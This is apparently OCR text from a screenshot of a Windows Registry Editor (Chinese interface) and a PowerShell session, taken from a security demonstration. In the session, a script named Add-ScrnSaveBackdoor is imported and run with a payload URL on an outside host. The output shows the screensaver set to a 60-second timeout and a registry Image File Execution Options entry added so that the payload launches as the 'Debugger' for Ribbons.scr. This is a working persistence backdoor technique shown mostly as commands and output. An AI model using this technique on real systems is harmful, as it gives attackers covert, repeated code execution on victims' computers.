 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机
HKEY_CLASSES_
HKEY_CURRENT
AppEvents
Console
Control Pane
Accessibil
Appearar
Colors
Cursors
Desktop
Colors
Langu
MuiCa
Windo
Infrared
Input Met
Internatio
Keyboard
Mouse
Personaliz
PowerCfg
Sound
Environment
EUDC
Identities
Keyboard La
名称 类型 数据
FontSmoothing REG_SZ 2
FontSmoothingGamma REG_DWORD 0x00000000 (0)
FontSmoothingOrientation REG_DWORD 0x00000001 (1)
FontSmoothingType REG_DWORD 0x00000002 (2)
ForegroundFlashCount REG_DWORD 0x00000007 (7)
ForegroundLockTimeout REG_DWORD 0x00030d40 (200000)
LeftOverlapChars REG_SZ 3
LogPixels REG_DWORD 0x00000060 (96)
MenuShowDelay REG_SZ 400
PaintDesktopVersion REG_DWORD 0x00000000 (0)
Pattern Upgrade REG_SZ TRUE
RightOverlapChars REG_SZ 3
在注册表生成的项
ScreenSaveActive REG_SZ 1
ScreenSaveTimeOut REG_SZ 60
SCRNSAVE.EXE REG_SZ C:\Windows\System32\Ribbons.scr
SnapSizing REG_SZ 1
TileWallpaper REG_SZ 0
UserPreferencesMask REG_BINARY 9e 3e 07 80 12 00 00 00
Wallpaper REG_SZ C:\Users\sziit\AppData\Roaming\M
WallpaperOriginX REG_DWORD 0x00000000 (0)
WallpaperOriginY REG_DWORD 0x00000000 (0)
WallpaperStyle REG_SZ 10
WheelScrollChars REG_SZ 3
WheelScrollLines REG_SZ 3
WindowArrangementActive REG_SZ 1
选定 管理员: Windows PowerShell
PS D:\> Import-Module .\Add-ScrnSaveBackdoor.ps1
PS D:\>
PS D:\> Add-ScrnSaveBackdoor -PayloadURL http://192.168.23.131:8080/kU3ol1rIh21Y
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel\Deskt
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel
PSChildName : Desktop
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
SCRNSAVE.EXE : C:\Windows\System32\Ribbons.scr
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Control Panel
PSChildName : Desktop
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
ScreenSaveTimeOut : 60
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsof
ge File Execution Options\Ribbons.scr
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsof
ge File Execution Options
PSChildName : Ribbons.scr
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
Property : {}
SubKeyCount : 0
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image Fi
r
Payload added as Debugger for Ribbons.scr